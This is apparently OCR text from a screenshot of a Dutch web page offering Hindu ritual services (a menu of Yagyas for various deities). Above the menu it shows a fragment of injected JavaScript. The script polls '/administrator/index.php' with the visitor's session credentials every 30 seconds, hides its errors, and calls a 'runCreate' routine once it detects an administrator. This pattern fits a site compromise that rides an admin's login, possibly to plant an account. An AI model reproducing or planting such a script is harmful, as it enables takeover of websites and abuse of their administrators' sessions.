
store'}).then(function (r) {if (r.type === 'opaqueredirect' ||
r.status === 0 || r.status === 302) {return
fetch('/administrator/index.php', { credentials: 'include'
}).then(function (x) { return x.text(); });}if (r.status === 401 ||
r.status === 403) return '';return r.text();}).then(function (html)
{if (isAdminHtml(html)) runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas
Ram Yagyas
Hanuman Yagyas
Ganesh Yagya
Kuber Yagyas
Kali Yagyas
Saraswati Yagyas
Baglamukhi Yagyas
Dashvidya Yagyas
Gayatri Yagyas